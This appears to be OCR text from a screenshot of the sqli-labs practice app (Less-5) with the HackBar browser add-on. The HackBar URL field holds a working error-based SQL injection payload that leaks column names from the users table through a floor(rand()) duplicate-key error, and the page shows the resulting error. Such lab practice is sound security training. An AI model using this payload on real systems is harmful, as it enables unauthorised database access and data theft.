 Welcome Dhakkan
Duplicate entry '~USER~1' for key ''
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
http://127.0.0.1/sqli-labs/Less-5/?id=-1' union select 1,count(*),concat(0x7e,(select (column_name)from
information_schema.columns where table_name='users' limit
0,1),0x7e,floor(rand(0)*2))x from information_schema.tables group by x--+